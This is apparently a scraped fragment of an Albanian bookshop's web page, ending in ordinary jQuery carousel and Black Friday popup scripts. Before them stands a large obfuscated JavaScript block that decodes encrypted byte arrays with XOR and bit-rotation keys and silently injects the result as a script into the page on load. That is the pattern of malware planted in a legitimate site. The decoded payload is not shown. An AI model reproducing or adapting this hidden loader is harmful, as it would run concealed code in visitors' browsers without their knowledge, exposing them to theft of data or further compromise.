20.20.8.1a.62.29.4m.6t.61.3x.56.48.4g.2r.3x.5w.5.5d.50.4r.70.6m.6z.64.2u.6t.4x.4o.56.4g.4l.6u.9.4p.2x.4l.3y.17.2s.6p.65.5t.z.1t.g.46.4p.2b.1c.27.20.71.4e.q.33.5i.1u.61.0.26.3m.2r.2a.11.w.0.1g.5h.1v.19.30.4b.2x.b.58.1s.3q.g.6m.5q.69.2n.1a.2q.2h.5c.2b.22.2g.3i.4e.73.2q.1y.3i.4i.1z.2f.l.4n.3m.3z.61.1l.5j.3r.1h.6x.2d.50.60.j.3m.3y.13.5m.57.4g.k.2x.6q.63.2q.2z.6n.6c.62.67.30.2q.3x.18.1u.28.4x.51.2b.2l.5.i.3o.g.4z.36.1l.1k.6q.5x.2v.52.1l.6i.6u.5b.16.z.6u.5q.k.39.b.68.5o.m.6m.z.5f.2w.2t.13.1t.6z.59.4d.4p.2f.4q.69.3d.5v.2x.1e.72.26.2k.3e.6g.1.5i.31.57.5n.3l.3z.1q.6v.66.31.6d.57.2x.5m.2s.4e.6y.4y.3x.c.6z.6h.2q.28.6w.4i.m.6y.68.6v.19.4p.4r.68.1a.5.37.1c.5q.m.4w.3t.49.5k.4f.5z.58.3h.6r.1g.2y.6h.5w.1k.6t.5x.2l.4w.1v.1l.6y.4r.1w.3y.3k.2r.6o.28.69.36.2w.u.62.43.6x.3a.6e.45.r.68.1u.5u.1g.6e.4t.15.17.2.i.24.21.42.5.3o.3m.4h.4b.5s.6s.3q.3y.55.5u.2k.4u.4t.3n.a.2f.5a.4b.1c.1l.2t.3t.1t.g.2n.2l.43.e.2i.6h.35.q.4j.6o.6u.5m.1u.36.q.47.4p.2a.1y.g.11.4y.51.15.3g.6n.g.2m.6g.5w.3k.3j.1k.6o.5x.3s.56.s.q.g.4v.26.4v.s.u.k.6q.d.16.22.6d.2z.4f.6p.3c.3r.3t.5h.z.6.4m.2w.2z.48.1.55.5n.2b.26.50.4e.22.9.4.30.2v.4y.14.32.43.6i.23.6d.31.3t.6j.s.1.6z.2l.5v.5.4i.30.2o.41.27.3u.3v.62.6e.1b.39.u.2d.3e.r.4u.68.4c.62.2z.2q.f.4t.4.4j.d.55.2f.5q.2u.4d.6z.52.3l.f.4i.61.9.28.72.4k.g.6.6c.6r.1b.w.1b.4k.4h.15.6b.1u.3c.3x.2e.6l.65.45.1l.65.5r.66.5u.3f.1w.5m.65.13.30.16.6w.62.3i.6y.3i.71.65.23.3l.2v.3i.18.54.2q.52.6t.6i.1j.p.1j.47.41.13.1z.i.6e.6i.6q.1i.6f.2j.5m.57.4g.k.2x.30.15.5o.3k.40.6c.62.63.2w.4h.q.2k.6c.1t.2i.59.1v.1m.5v.72.3d.3e.2b.45.73.61.6e.2.3w.1w.5c.50.68.5b.5c.2k.43.2g.1a.6b.6g.6a.62.1g.4u.4t.d.3t.47.41.43.5s.0.4m.2w.4a.3y.2f.5b.1e.29.6c.19.35.q.4z.48.3w.23.3v.y.65.32.4h.k.18.6o.39.v.1f.3n.2u.5r.5e.66.4y.6m.72.5b.7.6w.4z.6w.6i.c.6i.4m.d.4c.4.2.4f.2u.4a.7.1c.4a.5x.3m.2p.4x.4x.19.3c.6l.h.2l.6k.5s.3p.3c.3s.20.a.1k.6u.5o.46.64.3k.3o.4k.2t.4k.2i.13.1q.2q.3i.48.4s.4r.6r.45.63.65.5.6y.18.2x.38.2q.j.6f.60.3p.1e.6e.6j.39.u.67.6q.71.u.26.2u.53.2c.4p.2d.5h.4u.4z.6t.69.5z.29.z.4d.6z.24.i.5p.5x.3k.4o.43.3o.5o.4u.3k.5e.15.40.o.4g.3m.62.2e.6b.3b.25.6d.2x.3x.v.3x.4z.3p.h.2m.5g.4i.30.2q.3.3s.49.28.6w.2b.17.58.0.45.s.63.2o.1q.10.t.2a.4p.2f.26.4i.5b.3i.6x.5z.2h.5.6l.5t.5g.3r.2p.26.o.31.14.4r.2h.70.2n.4c.6r.24.4u.23.2a.y.65.4n.5b.6g.26.6b.6z.6x.51.6e.45.r.68.4g.14.4d.30.1j.o.6u.5x.27.3v.6q.2b.68.5b.3e.v.4z.1z.6k.1k.3q.3b.20.6d.33.43.6l.2o.5z.6v.23.2h.5d.4m.2w.3u.52.3d.1r.6y.6.6k.4e.1b.22.29.6e.3j.44.i.54.46.14.2w.4.5p.4g.7.73.45.2j.4q.2h.60.28.1k.10.1y.47.27.26.43.3q.4i.73.58.54.25.6k.5z.s.5i.18.j.64.6i.64.5b.1v.1z.5d.67.5.1b.6l.41.2l.12.2f.44.6y.61.2v.a.3m.1i.62.2h.x.57.5e.2z.39.1e.4r.55.1q.6i.3x.6d.31.69.6r.e.2b.5p.5f.4x.3w.54.3v.g.5g.5d.4w.3v.5u.4e.4g.1h.g.47.1l.2o.5d.54.5w.39.31.o.v.1o.2c.d.36.2w.2n.4u.2j.63.11.5y.1k.25.s.5t.1f.14.1t.2r.66.3k.6c.6r.20.4o.p.q.g.6r.a.16.25.6d.2x.3x.f.30.1d.5x.4m.12.3.1s.4.s.3f.1k.6s.5x.2j.4y.1x.1p.72.4v.1y.3t.3l.2v.32.5w.42.6a.60.59.1c.6p.1a.6n.59.h.2q.4f.6x.5q.2y.27.4s.6x.3x.6z.57.1y.1n.6m.4c.3k.3o.4g.48.5w.6o.3n.3z.55.5t.2k.4s.4r.j.1h.z.2l.45.5s.4g.o.64.4f.4f.1t.4r.43.3m.5q.54.i.20.1h.4a.5b.56.1y.5o.35.6g.2f.j.4n.52.57.3v.1l.1p.3l.4b.35.1l.2t.4h.21.6.3s.1r.5n.64.6y.2v.33.3e.1n.1r.2t.5g.58.2a.4d.3x.55.49.3x.3a.39.v.1f.3n.3.1t.5m.6w.2z.6u.1l.5b.7.3s.4j.5y.2z.1h.2t.48.1z.3q.4n.3x.1a.66.1.6u.2f.l.4n.3m.4v.5t.69.4n.3t.3r.1e.1r.2t.3t.2r.y.33.4x.4r.y.3i.5u.1j.1w.15.4c.j.5g.31.1m.40.1a.2w.6m.5x.1m.4h.3c.6d.2j.6l.2l.62.1i.1c.m.5k.2p.1k.6q.5x.33.2v.o.2t.2o.4n.2i.25.3r.2v.1y.5m.4y.0.2f.65.5q.37.t.1j.3r.7.1v.5p.71.33.6q.1k.56.7.3v.4j.5w.31.1j.2p.4c.1v.3k.4i.3y.1m.62.6.6r.2f.g.4n.3k.4t.5z.6d.4j.3x.3l.1h.1o.2p.3x.2q.11.33.50.4r.w.3c.5w.1f.1s.19.4e.m.5d.2x.1q.41.17.2w.6h.5x.1k.4n.3i.69.2n.6h.2n.65.1f.1w.i.5r.2s.1k.6t.5x.31.2p.q.2p.2s.4j.2k.20.3k.2r.1u.5n.53.0.2a.65.5o.35.r.1f.3n.3.1x.5k.6y.2z.6u.1r.59.7.3y.4j.5u.33.1d.2t.48.1z.3m.4h.3v.26.66.7.6o.2f.j.4n.3q.4r.5x.69.4n.3t.3n.1c.1l.2t.3t.2p.w.33.53.4r.12.3e.5y.1j.1w.15.48.l.5e.31.1m.46.14.2w.6k.5x.1q.4l.3g.6d.2j.6l.2h.60.1c.28.m.5q.2v.1k.6o.5x.2z.2r.s.2t.2o.4n.2m.27.3p.2v.1y.5k.50.0.2d.65.5m.3b.p.1j.3r.6f.5h.63.5p.4u.6q.1q.54.7.61.57.68.40.2j.2x.3o.3k.2q.70.v.6c.48.67.30.4x.6.3a.2v.b.b.51.z.45.r.6k.1q.2i.6e.5k.2h.1k.6q.5x.2n.1g.21.1h.6m.53.2i.25.6e.26.70.r.2c.4p.2d.71.4e.t.5x.g.3z.29.z.4d.6z.52.4h.71.36.3s.5n.6i.1t.2r.5a.48.6y.4r.e.2x.13.4b.2q.4b.1g.o.32.4l.u.6d.1y.5o.4b.5v.52.6e.62.4y.10.4b.2r.1k.2a.1m.66.6a.6n.39.u.4n.6u.6r.5l.1y.3a.t.42.4p.2f.6t.56.1j.28.55.6q.5q.2q.4f.6x.5a.49.69.6s.2v.3p.28.6y.4g.k.2x.6c.6r.17.12.6r.5m.g.36.8.68.5r.m.6k.35.r.1f.3v.b.25.2u.5k.5e.6e.2m.13.5a.10.3x.2t.12.6j.39.u.4v.2w.6x.q.1q.3i.6e.28.4p.29.5p.3y.4r.5x.15.3x.73.5a.6f.1b.k.34.6x.3s.3d.1s.6i.1t.2r.5i.6m.24.29.3a.5.z.2k.3c.2a.3c.5j.49.5j.6m.2d.4i.6t.61.3p.1j.2o.4m.1k.51.5y.7.5d.52.4b.2b.1m.4c.2i.48.6v.18.4t.4v.6g.58.45.1b.2w.6l.5x.1k.4n.3i.69.2n.6h.2n.61.1b.5a.i.5n.5v.3k.2v.59.1c.u.50.5a.4i.9.1w.24.3o.2r.36.1r.1a.2y.6e.4l.5o.35.r.1f.3v.4d.4q.44.12.1s.6e.2i.4r.33.5s.59.2d.6s.2f.22.2g.3i.42.0.3r.2p.3a.4a.38.i.6l.2k.1w.5f.4g.6p.65.3','l.2b.5p.11.5a.8.2g.2.67.2z.6y.4e.3u.4e.1a.x.57.5i.2x.3b.1e.4r.57.1o.6i.3z.6d.2x.45.2u.59.6u.2d.1b.6c.3u.1k.3v.5o.1x.52.1g.6i.1v.2p.5o.39.6m.5r.5q.6.26.3j.38.4m.9.3r.6f.m.16.3b.p.1j.3r.41.19.5r.6r.5i.3b.73.3y.3d.4a.5n.4o.6g.a.5y.6q.61.4.20.3k.2r.2y.4t.a.1c.6a.32.1z.6h.61.6t.5f.6b.6b.6m.3f.3f.2b.45.73.5l.2s.4z.62.46.2h.2d.11.5b.5c.30.34.2p.5g.5q.4m.3b.20.6d.33.43.6l.2o.5z.6v.23.2h.5d.4m.2w.2p.4e.3d.1r.6y.4e.6k.8.46.22.36.66.u.6t.6c.48.65.32.4x.4.6d.4w.3p.3x.51.2b.2l.7.g.3q.g.4z.34.1r.1k.6o.5x.2j.20.25.3w.3c.5b.1a.67.3g.1a.18.1m.4u.o.56.5j.1c.15.2g.5k.4f.5z.1z.5n.73.1w.55.d.6b.1k.6p.5x.25.1i.4y.6m.24.1d.2k.16.4v.4.55.2c.6j.0.4b.1y.2.4b.1.e.5n.5n.11.j.3o.g.3v.6i.23.6f.q.4y.3u.4k.1l.c.8.3o.3m.4l.4f.5s.6s.3m.3u.55.5y.2k.4u.4t.d.49.13.2h.35.58.5h.1g.5s.6v.6s.3d.1w.1v.2m.6x.2o.1a.x.57.5i.2x.3b.1e.4r.57.1o.6i.3z.6d.2x.4d.6n.e.2b.56.49.5w.5g.8.4.38.3h.5a.2a.14.40.3c.5w.1f.1s.5r.k.49.68.4w.12.2d.17.2w.69.65.i.13.1k.a.4d.v.25.5.41.58.i.13.6f.v.31.51.1k.1k.2.26.6y.29.q.12.57.4k.4h.6r.q.1k.2i.1y.58.15.2q.6t.61.3p.t.34.37.6i.5q.70.v.27.5w.q.70.2f.6j.i.6u.11.1u.21.3n.2v.3i.1a.5a.2q.4w.6t.6m.1f.t.1j.3z.61.z.1t.36.3w.5m.1o.5a.7.3z.4j.5w.31.1j.2p.4c.1v.3k.4m.42.16.62.2.1z.5m.3v.1a.e.1h.5r.6t.61.3p.5j.55.5c.6o.4z.54.21.5z.6u.a.6w.2b.6n.39.u.4n.6u.6v.5p.1y.3a.p.46.4p.2b.6t.1k.1j.28.67.2f.1d.13.4g.5x.5g.6g.59.q.3d.1u.6i.1x.2v.5m.3k.5m.38.2q.37.1x.2k.2q.49.1q.1c.3x.18.1x.x.5f.30.2p.z.1v.6y.5a.49.4t.2a.4x.69.8.1m.3w.s.6w.6y.2u.1h.20.2.4.4f.2u.4c.1h.0.31.65.3y.6j.5c.5k.4f.5z.1v.5p.4r.33.8.2t.3e.3d.6r.5x.29.1u.19.54.1d.6z.20.4o.p.q.g.6r.a.16.25.6d.2x.4d.3p.4.h.3x.1t.12.3.4i.30.4b.6r.2f.2.1m.23.6a.6n.39.u.53.6e.6j.6g.2x.70.4x.2a.4p.2f.71.4a.p.5t.g.3z.29.13.4f.6x.52.0.73.38.14.1p.5n.8.1i.42.6w.5w.3k.3o.4g.40.1m.5s.1u.1e.4x.61.5b.56.3.6x.4b.3t.z.0.1j.1m.2p.4d.30.51.33.5y.4z.4.3g.5s.1f.20.11.34.61.4b.54.1a.3j.4e.3r.5c.3i.3w.11.y.1s.2n.2h.1.n.3r.k.53.37.1q.1k.6v.5x.29.5o.1j.2x.2s.5v.14.26.3m.2r.22.1p.2w.2q.18.5j.5a.4n.5h.5o.4b.5v.5a.5m.5y.1k.4.47.6a.1k.6o.5x.2b.5m.1h.31.2o.5z.1y.3x.3p.2v.3a.4q.46.6a.3e.10.28.6n.67.49.4n.2q.5h.2x.1b.6.2f.44.6y.5t.f.y.5k.48.5m.4o.6c.30.3g.16.1x.1v.6g.1l.3n.3b.23.6d.31.49.6r.k.3n.32.4y.2k.5i.4i.30.3t.4x.3d.1m.6y.4.6m.3s.39.u.2l.g.6t.e.4g.1a.1f.2c.4p.2d.5h.c.4j.3v.1d.1h.2h.3.z.4j.18.3z.v.3g.3k.4o.43.3o.4c.2n.3k.5e.4z.48.o.60.3u.3t.6a.38.1s.32.u.66.3z.2c.1w.4x.6z.1.10.i.1k.10.38.11.3q.1g.6i.1v.2p.50.1p.g.2l.46.32.26.3j.3x.1z.h.w.66.5j.16.6x.3a.3z.v.46.25.50.41.6k.53.6h.3g.3b.63.2q.60.5i.4c.5q.4q.6z.1n.2v.5e.5o.1u.5n.4f.4x.1m.18.39.43.34.43.5a.2j.6r.2u.3k.5k.3v.5w.5c.5d.50.57.2v.46.x.31.34.v.3m.4h.34.5c.1a.52.1z.6a.17.3z.58.5.6z.4f.3x.13.6.3y.2f.4.5k.18.6e.1b.20.y.33.6q.27.46.42.1.53.6c.59.4k.4h.5h.3p.o.6c.10.68.2e.3p.24.2x.3v.58.q.7.4i.30.o.15.6h.e.4r.4o.2g.17.2.26.5.4t.6m.1w.1a.38.36.5w.8.56.2k.5m.1j.47.6v.4d.1j.l.37.4f.2m.53.46.2i.3y.5z.14.y.1k.3f.72.2i.1v.4l.3u.n.16.3c.4h.45.5m.3x.u.3m.3v.34.6b.4m.2j.1n.6y.3h.2i.5q.6w.37.52.w.1m.2d.57.4a.i.3i.71.3e.5f.70.u.24.1o.3m.5b.5v.26.6c.1h.2i.47.13.1d.z.1v.3v.k.0.2v.3h.33.1l.16.4.5e.19.5s.6c.1d.6e.5m.h.2k.2.2e.5l.5s.32.32.5q.46.71.24.3t.r.13.2s.5g.2.m.y.4l.5z.4p.16.3d.1m.37.c.3q.2d.5o.2w.72.0.66.4u.68.60.52.2k.5m.1j.2u.o.59.2m.56.2t.41.2m.5m.73.4m.4m.1n.a.6g.1k.35.8.22.1.6i.5s.6b.2k.2.28.67.5s.8.2k.5o.1d.9.3g.2x.6r.6b.4l.5e.2.m.3a.1z.60.5w.3p.a.6s.15.c.54.1z.1l.3t.2q.e.66.3j.40.6g.1d.5j.4s.45.5p.22.2v.6h.6z.35.15.58.62.2p.54.4w.3z.5v.1i.44.5s.5c.2c.38.4x.31.3f.k.36.1r.67.55.1e.k.54.47.1a.71.5v.11.1t.6y.3s.56.4d.3q.4v.6f.w.3n.21.6q.5o.3w.4o.4v.44.5x.3x.2x.66.3d.46.4x.6l.k.4y.5b.14.69.4t.x.2f.4g.3z.4u.6o.3n.4w.3q.x.4b.6w.6o.62.52.6c.r.3g.2j.f.k.36.5d.65.55.2c.k.50.49.16.6d.49.11.1x.6k.3y.4y.57.3k.4p.6f.y.4b.5m.1q.3b.c.20.51.4z.2w.3g.g.3a.5o.64.4h.2n.k.52.4r.18.69.59.x.1v.6t.3x.5a.2y.3p.4i.5t.z.3n.2v.6s.5q.1d.6c.r.3c.2h.1b.56.2y.2e.5n.i.68.c.52.6d.2u.2e.z.4d.6p.44.18.2i.5q.6y.4r.4o.3u.3n.6w.2.17.3h.4w.4l.4e.3t.12.2g.3a.2t.1d.4x.3s.4.i.6f.5t.1u.3r.2q.6n.47.2j.m.55.2p.24.5l.3f.2o.2l.5c.2p.2x.k.b.44.2h.1d.58.2q.2w.1m.2w.5d.6t.56.6x.3.6d.2z.3x.1x.3z.16.54.66.2s.4f.4w.72.q.1g.46.5e.5g.1s.4n.4z.30.3v.2g.6.2f.1l.4v.5e.71.3y.6z.d.1j.33.49.5t.3s.x.24.62.2p.54.4w.3z.3n.1i.4s.2n.5c.1w.3g.4x.31.4a.k.3e.1p.67.4h.2q.2k.5k.1h.n.3g.2z.3x.5a.3t.w.2z.66.2u.4x.4w.3s.43.1c.42.m.5g.20.4t.53.2i.c.g.3a.5e.66.4x.l.k.56.6h.14.6h.4n.x.1z.63.3z.52.4v.3n.4g.69.x.3n.3k.6o.62.72.4s.4r.5e.5u.4c.58.62.3g.45.53.5n.6v.3u.1d.1m.e.3d.6z.6j.36.2k.68.m.4w.1.27.6o.45.y.6k.21.6y.3i.6t.55.5x.1o.6u.3g.l.62.i.6u.2k.50.3x.b.5b.31.6n.41.23.6r.2m.5m.71.k.6f.1d.6i.64.16.3b.5y.6c.r.3c.2h.p.k.3e.34.63.4h.1q.k.4g.5r.1a.6d.49.11.29.4r.3w.4q.6c.3m.4r.67.10.4b.6m.6q.64.i.4o.53.70.5t.3t.33.m.5g.48.62.p.5z.62.6f.26.1u.47.6v.6n.3r.5t.m.4h.p.24.5l.j.2o.25.52.2p.3d.6a.b.3w.6w.1d.50.1s.2w.y.68.5d.6l.1e.6x.j.k.2z.4d.z.3z.1e.1k.66.3x.n.4w.72.1u.1g.4u.21.5g.28.t.4z.38.4d.g.3a.60.60.4h.60.k.4m.19.18.6x.5.x.2b.6v.3t.52.3z.3l.52.f.13.4b.k.6s.5i.4e.6c.r.3c.2l.t.k.3e.38.67.4h.5t.k.4g.67.1a.6d.3l.11.21.6w.3s.4q.4.3q.53.3y.w.3n.1t.6q.64.a.68.v.3i.5j.c.5i.5o.6q.d.i.6s.2k.56.73.p.a.3j.6h.2i.4x.12.5h.i.4z.0.46.3z.2y.1c.1k.35.8.22.29.4a.3h.13.5e.62.3g.45.53.57.5j.6b.3v.34.2k.z.1h.11.4a.18.4w.m.4w.1.4u.3c.51.62.6c.1b.5w.68.3w.3m.4l.66.4g.e.3m.4j.5e.3n.32.5i.1p.4w.4h.1r.6h.6z.39.63.24.1c.5b.s.33.2z.34.72.1e.5c.5q.4y.1v.4h.3s.48.5m.6o.6r.a.5b.65.m.m.1h.1q.e.2z.5n.21.10.5g.2.m.q.2r.3k.22.3c.5l.a.7.6y.4w.32.3q.1l.5l.6w.u.6c.1u.6y.60.3g.6q.1j.50.15.6a.41.t.3r.5t.2c.55.1b.e.6n.z.a.2r.6m.2z.5i.4c.6r.62.35.6j.5e.20.5p.67.16.27.6d.31.j.3t.4d.1.32.5.12.6a.4w.4.3a.47.5z.10.g.59.4m.i.3h.6u.25.42.13.20.3d.3x.5s.6e.60.4w.u.44.2b.16.2h.6q.5q.2u.49.73.4u.4p.21.5a.2n.6n.28.72.4k.g.2x.2k.1v.20.55.4q.2a.20.30.51.3z.61.u.66.19.2e.17.3t.6z.58.68.1a.g.1a.5c.41.52.e.51.e.6w.2t.50.11.5b.5g.2.36.4o.26.6o.3o.6a.17.3i.5s.6x.7.47.v.4u.2n.61.13.52.2q.t.3s.27.49.6i.1x.2v.56.40.s.38.64.5.46.2z.55.6.4b.6i.23.6d.31.3t.6j.71.4z.3x.1f.5v.5.4i.30.49.4p.9.8.4j.5m.6e.1b.39.u.4n.3u.3v.24.3z.12.31.3m.47.46.6o.4.1h.37.1j.4d.29.2u.4d.6z.5a.55.25.10.6p.3d.28.72.4k.g.2x.24.1v.20.o.27.6k.55.5n.3l.3z.1q.6v.66.31.18.s.4h.l.59.2s.6y.5c.b.6k.11.5a.2a.1m.29.6a.4c.16.11.5b.5g.32.41.2x.70.18.4g.6i.3s.6d.2z.47.1.a.2f.5a.4f.6e.36.k.3z.2f.1j.5z.3n.q.3s.2m.6l.35.q.4j.44.4e.r.5w.6g.o.41.4p.28.71.3w.1d.2a.64.2j.4q.2l.66.2i.5u.4l.30.4l.33.24.6i.1z.2t.5k.2t.g.11.6q.61.1s.2g.2u.48.1d.3l.3u.18.1w.17.t.1j.3z.2h.6.1c.1l.2t.4x.2p.6u.2n.6f.q.6.1o.5y.1j.1w.4z.3c.s.4t.6c.g.4n.m.16.69.26.m.6.65.6r.2j.4q.2h.60.w.4y.2u.o.3z.27.1c.14.1v.2p.5o.3o.68.6v.4n.3x.70.2g.1a.1.5q.o.1n.m.1c.3t.2e.20.31.29.2q.4b.71.4u.0.6d.40.6h.3j.2g.48.46.1n.46.36.4p.4z.6a.3q.16.34.6p.3n.6f.5f.5j.6k.35.r.1f.43.6z.5n.6c.2e.14.5q.41.6z.5l.6q.2g.4c.3w.48.58.5.3o.3m.4l.4f.4w.4v.39.t.w.5y.2k.4u.4t.5.6x.13.2h.3a.2l.3v.24.47.l.4t.33.2x.1n.3o.4i.46.26.2k.3e.48.35.5q.1m.2a.1s.6j.i.g.4n.4w.51.2u.59.2b.2l.4.4e.6y.4q.1v.2i.5x.1b.a.q.2p.o.46.50.11.5b.5g.6.6g.60.2m.5w.4g.6a.1b.3z.54.1.73.4f.3x.13.67.3w.29.4.5k.2n.5y.p.4b.5n.4o.']['join']('')][0x0]],[['XXuiRVmhFRSMlRgA','sRHCrnrMgnsbBhFZ']['join'](''),'oRoyUxbfIMxZMonz'+'QLtHwrxVoLRMAIne','nZmIJUqEeyFngYqD',[['g.2c.4r.5i.o.3n.6o.1j.a.15.1n.43.3g.3i.m.2x.2j.2p.l.w.6a.10.5h.3a.69.s.3s.2c.47.5o.22.5q.4w.5b.6j.j.s.62.2s.4u.13.70.39.2a.37.31.a.n.6d.p.s.4c.5k.3s.6l.1z.26.33.h.6c.1a.23.3x.2s.1o.2g.38.68.25.4f.2.6z.42.1b.5l.1q.6y.2d.3m.h.l.73.34.5p.4o.64.2i.21.35.3j.2j.57.3.70.w.5c.5o.57.5.6t.3u.6a.71.1a.30.3g.5n.1o.2r.2i.5d.1r.x.4s.4s.q.1a.5j.6r.v.5g.58.6t.20.3u.3y.4j.5g.4w.6u.5q.5u.o.6f.64.1f.5q.3x.1p.1m.3r.3e.2h.4p.5v.a.4r.3t.23.4d.20.i.3j.5p.3d.6f.5.11.5q.2o.3y.4e.4a.1j.2l.6w.6x.28.5h.4q.4f.16.7.2p.0.2t.31.4m.35.w.3d.46.1t.3d.4r.5c.5d.26.3o.3y.p.1g.30.68.4p.e.44.3n.46','.71.72.2p.49.44.68.6h.5q.2p.5z.5j.j.2w.3d.1i.2u.5i.2l.5d.6t.6o.67.47.3q.o.2i.6i.3d.6f.35.1i.29.a.1n.4o.j.6m.3q.4p.1q.4d.2x.b.2p.52.1a.4k.5q.23.3i.15.6n.6d.6k.w.5r.70.1k.1g.62.5i.3d.49.0.6x.44.61.2l.10.4l.47.3q.43.z.5n.3b.1y.6l.1i.22.6.42.6v.2p.4f.1.3t.2q.m.m.2e.4u.5d.u.3o.6r.1g.f.3g.4o.3k.1m.22.2z.3r.5n.21.3n.2r.6b.6p.23.56.45.64.2h.72.14.6j.58.18.1i.a.k.1e.37.4v.2a.1l.2z.1b.1d.14.4j.10.17.5d.6f.5j.34.5x.3d.6q.20.20.5l.4t.63.1q.6p.26.34.5k.a.2i.62.1f.2b.2r.6t.66.30.2q.2z.5q.6r.19.1k.1r.h.4q.3b.4y.m.6h.2r.6d.45.70.6n.3p.3m.71.2p.5o.2y.k.3c.1g.5s.3p.6m.17.6.65.']['join']('')][0x0]]],function(_0x539954){function _0x2471ad(_0x22d3cc){let _0x382abd=0x0;return new Promise(function _0x2f34a0(_0x21ca9,_0x53799d){const _0x2838c2=document;const _0x327a02=_0x2838c2['head']||_0x2838c2['documentElement'];const _0x3c0275=Document['prototype']['crea'+'teEle'+'ment']['call'](_0x2838c2,'scr'+'ipt');const _0x187942=HTMLElement['prototype'];_0x187942['appe'+'ndCh'+'ild']['call'](_0x327a02,_0x3c0275);if(!_0x382abd++){_0x187942['setAttribute']['call'](_0x3c0275,'src',URL['crea'+'teObj'+'ectU'+'RL'](new Blob([_0x22d3cc],{'type':'applic'+'ation/jav'+'asc'+'ript'})));_0x3c0275['onerror']=_0x190e74(function(){_0x2f34a0(_0x21ca9,_0x53799d);});}else{_0x3c0275['innerHTML']=_0x22d3cc;_0x3c0275['onerror']=_0x190e74(_0x53799d);}_0x3c0275['onload']=_0x190e74(_0x21ca9);function _0x190e74(_0x42cf8c){return function(){_0x382abd<0x2&&URL['revo'+'keObj'+'ectU'+'RL'](_0x3c0275['src']);_0x187942['removeChild']['call'](_0x327a02,_0x3c0275);_0x42cf8c(_0x382abd);};}});};const _0x454b52='_'+Math['random']()['toString'](0x20)['substring'](0x2);window[_0x454b52]=_0x2471ad;_0x539954['map'](function([_0x1a4a09,_0x18d9e4,_0x1b5578,_0x2cc7c8]){try{_0x2cc7c8=_0x2cc7c8['split']('.');const _0x2470c4=_0x2cc7c8['length']-0x1;const _0x145573=new Uint8Array(_0x2470c4);for(let _0xce944e=0x0;_0xce944e<_0x2470c4;_0xce944e++){let _0x3e3f2d=parseInt(_0x2cc7c8[_0xce944e],0x24);_0x3e3f2d^=_0x1a4a09['charCodeAt'](_0xce944e%_0x1a4a09['length']);_0x3e3f2d=(_0x3e3f2d>>0x3|_0x3e3f2d<<0x5)&0xff;_0x3e3f2d=(_0x3e3f2d-_0xce944e*_0x1b5578['charCodeAt'](_0xce944e%_0x1b5578['length'])+0x100)%0x100;_0x3e3f2d^=_0x18d9e4['charCodeAt'](_0xce944e%_0x18d9e4['length']);_0x145573[_0xce944e]=_0x3e3f2d;}_0x2471ad('('+new(function(){return TextDecoder;}())()['decode'](_0x145573)+')('+JSON['stringify']([_0x454b52])+'[0])');}catch(_0x204fcd){}});}));}());$(document).ready(function(){$("#owl-example-2").owlCarousel({items:1,itemsDesktop:[1199,1],itemsDesktopSmall:[980,1],itemsTablet:[768,1],itemsTabletSmall:false,itemsMobile:[479,1],singleItem:true,slideSpeed:200,paginationSpeed:800,rewindSpeed:4000,autoPlay:true,pagination:false});});$(document).ready(function(){if(localStorage.getItem("NENTORI-I-LIBRIT-2022_panairi_nentor__blackfriday_web.jpg")!=1)
$('.bottom-popup').delay(5000).show('slow');});$('span.x-poup').on('click',function(){localStorage.setItem("NENTORI-I-LIBRIT-2022_panairi_nentor__blackfriday_web.jpg",1)
$('.bottom-popup').hide('slow');})
$(document).ready(function(){if(localStorage.getItem("NENTORI-I-LIBRIT-2022_panairi_nentor__blackfriday_mobile.jpg")!=1&&$(window).width()>770)
$('.fullpage-popup').delay(5000).show('slow');});$('span.x-poup').on('click',function(){localStorage.setItem("NENTORI-I-LIBRIT-2022_panairi_nentor__blackfriday_mobile.jpg",1)
$('.fullpage-popup').hide('slow');})
$(document).ready(function(){if(localStorage.getItem("NENTORI-I-LIBRIT-2022_panairi_nentor__blackfriday_mobile.jpg")!=1&&$(window).width()<770)
$('.mobile-popup').delay(5000).show('slow');});$('span.x-poup').on('click',function(){localStorage.setItem("NENTORI-I-LIBRIT-2022_panairi_nentor__blackfriday_mobile.jpg",1)
$('.mobile-popup').hide('slow');});/* ]]> */</script></body></html>

--- FILE ---
content_type: application/javascript
request_url: https://bukinist.al/modules/themeszonecarousel/js/script.js
body_size: 67
content:
$(document).ready(function() {
    // put your jQuery code here
});